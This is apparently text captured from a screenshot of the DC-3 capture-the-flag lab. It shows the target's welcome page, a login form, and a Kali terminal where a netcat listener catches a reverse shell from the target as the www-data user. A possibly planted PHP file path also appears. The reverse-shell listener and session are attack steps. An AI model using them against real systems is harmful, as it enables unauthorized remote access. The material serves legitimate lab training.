 Templates: Customise (Pro
Home
192.168.247.216/index.php
Apps Debian.org Latest News Help
DC-3
Home
Welcome to DC-3
Details
Written by admin
Welcome to DC-3.
This time, there is only one flag, one entry point and no clues.
To get the flag, you'll obviously have to gain root privileges.
How you get to be root is up to you - and, obviously, the system.
Good luck - and I hope you enjoy this little challenge.  :-)
You are here: Home
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.216] 49414
bash: cannot set terminal process group (1275): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html$
Main Menu
Home
Login Form
Username
Password
Remember Me
Log in
Forgot your username?
Forgot your password?
310
676
171
305
310
305
305
for more options)
Report
/css/160075.php